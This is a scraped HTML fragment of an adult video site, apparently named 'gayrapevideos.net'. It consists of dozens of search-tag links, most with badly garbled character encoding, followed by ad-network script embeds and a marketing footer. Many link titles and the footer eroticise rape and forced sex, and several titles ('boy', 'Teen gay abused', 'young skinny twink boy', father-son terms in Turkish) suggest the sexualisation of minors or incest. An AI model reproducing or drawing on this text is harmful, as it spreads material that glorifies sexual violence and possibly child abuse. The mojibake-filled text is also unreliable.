Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚">Zorla gay sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚</a>  <a href="/ja/search/[base64]/" target="_self" title="mainstream forced gay sex ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â">mainstream forced gay sex ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay boy analÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã">Gay boy analÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Fat black gay rape videoÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â Ã">Fat black gay rape videoÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Sert kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚">Sert kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚</a>  <a href="/ja/search/[base64]/" target="_self" title="old gay rape boy
lÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã">old gay rape boy
lÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay masaj sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ">Gay masaj sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ</a>  <a href="/ja/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã">Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay porno kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ">Gay porno kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ</a>  <a href="/ja/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â">Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â</a>  <a href="/ja/search/[base64]/" target="_self" title="sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€">sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€</a>  <a href="/ja/search/[base64]/" target="_self" title="BabacÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ">BabacÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ</a>  <a href="/ja/search/[base64]/" target="_self" title="Zorla gay sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ">Zorla gay sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ</a>  <a href="/ja/search/[base64]/" target="_self" title="rape forced gayÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â">rape forced gayÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="rape hardcore gay&ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â">rape hardcore gay&ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ">Gay kaslÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ</a>  <a href="/ja/search/[base64]/" target="_self" title="Baba ogul banyoda sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ">Baba ogul banyoda sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ</a>  <a href="/ja/search/[base64]/" target="_self" title="AsyalÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ">AsyalÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ</a>  <a href="/ja/search/[base64]/" target="_self" title="Zorla gay pornosu videolarÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â">Zorla gay pornosu videolarÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="GenÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â">GenÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay boy analÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â½ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬pÃ">Gay boy analÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â½ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬pÃ</a>  <a href="/ja/search/[base64]/" target="_self" title="gay genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å">gay genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å</a>  <a href="/ja/search/[base64]/" target="_self" title="Yandex genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€">Yandex genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€</a>  <a href="/ja/search/[base64]/" target="_self" title="Yandex genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â">Yandex genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay boy analÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å">Gay boy analÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å</a>  <a href="/ja/search/R2F5IHR3aW5rIHN1YiBlbmR1cmVzIHJvdWdoIGFuYWwgc2V4IGZyb20gZGV2aWFudCBtYXN0ZXIgU2VydCBBbmFsIElibmUgQsODxpLDhuKAmcOD4oCgw6LigqzihKLDg8aSw6LigqzCoMODwqLDouKAmsKsw6LigJ7CosODxpLDhuKAmcOD/" target="_self" title="Gay twink sub endures rough anal sex from deviant master Sert Anal Ibne BÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã">Gay twink sub endures rough anal sex from deviant master Sert Anal Ibne BÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="solo&ÃƒÂÃ†â€™Ãƒâ€°ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â‚¬Å¡9ÃƒÂÃ†â€™ÃƒÂ©Ã‚Â¢jÃƒâ€šÃ‚Â¬ÃƒÂÃ†â€™Ãƒâ€ Ã‚Â¬ÃƒÆ’Ã‚Â©bÃ">solo&ÃƒÂÃ†â€™Ãƒâ€°ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â‚¬Å¡9ÃƒÂÃ†â€™ÃƒÂ©Ã‚Â¢jÃƒâ€šÃ‚Â¬ÃƒÂÃ†â€™Ãƒâ€ Ã‚Â¬ÃƒÆ’Ã‚Â©bÃ</a>  <a href="/ja/search/[base64]/" target="_self" title="old gay rape boy
lÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â">old gay rape boy
lÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="GAY BLACK RAPE - DEI PRO MEU PRIMÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â">GAY BLACK RAPE - DEI PRO MEU PRIMÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â</a>  <a href="/ja/search/[base64]/" target="_self" title="solo&ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚ÂÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¶inkyÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€">solo&ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚ÂÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¶inkyÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€</a>  <a href="/ja/search/[base64]/" target="_self" title="Yandex+genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â">Yandex+genÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â</a>  <a href="/ja/search/[base64]/" target="_self" title="Gay baba ogul sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â">Gay baba ogul sikiÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â</a>  <a href="/ja/search/[base64]/" target="_self" title="sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã">sports1003Gay Anal Rape - 0 sports ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="Forced gay sex on straightÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ">Forced gay sex on straightÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ</a>  <a href="/ja/search/[base64]/" target="_self" title="Kas KaslÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â± Anal UstÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ">Kas KaslÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â± Anal UstÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ</a>  <a href="/ja/search/[base64]/" target="_self" title="Zorla gay pornosu videolarÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã">Zorla gay pornosu videolarÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã</a>  <a href="/ja/search/[base64]/" target="_self" title="muscle hairy daddy rapes young skinny twink boy#ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢Ã">muscle hairy daddy rapes young skinny twink boy#ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢Ã</a>  
      </div>
    <div class="title-box">
      <div class="title">左のQRコードを読み取源</div>
    </div> 
    <div class="tags-box">
<a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  1640</a> 
<a href="/ja/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  106</a> 
<a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  497</a> 
 
    </div> 
    <div class="title-box">
      <div class="title">広告</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
  </div>
</div>

<div class="footer">
  <div class="page-layout">
  <p>
  Experience extreme pleasure and arousal with Gay Rape Videos. Explore exciting and taboo videos that feature the thrill of rape fantasies and sexual exploration. Our library of adult films provides something for everyone, catering to a wide range of interests and fetishes. Whether you choose an romantic or non-consensual role-play, these films will take you on a wild sexual journey you won’t forget.

At Gay Rape Videos, our selection of films feature provocative and sensual scenes involving hardcore sex and male domination. Find scenes that involve voyeurism and exhibitionism, intense spanking and bondage, plus bareback and creampie action. Enjoy taboo films from a variety of genres, including anal, creampie, gangbang, and young. Our videos are carefully selected to help fulfill your naughtiest desires.

Enjoy live-action, realistic role-play with our high quality Gay Rape Videos. Our films feature explicit scenes but with a strong hint of naughty fun and sensuality that will titillate and excite. While each scene is carefully crafted to evoke pleasure, every video is created with safety and consent as the primary factor. All videos are realistic simulations and feature actors over the age of 18.

Experience the thrill of a fantasy rape scene with Gay Rape Videos. From passionate, to angry and possessive, our videos will carry you to a place of extreme arousal and pleasure. From simple one-on-one scenarios to multiple partners, expect to find scenes that will bring your dreams of rough and passionate sex to life.

Buy our videos today and escape into the world of Gay Rape Videos. Our collection is regularly updated and filled with premium adult films featuring taboo fantasies. With a discreet checkout process and payment methods, your private purchase will remain your own little secret. So dive into the hottest scenes and explore your wildest sexual desires.
</p>
    <p>
Copyright © gayrapevideos.net  2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>

    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
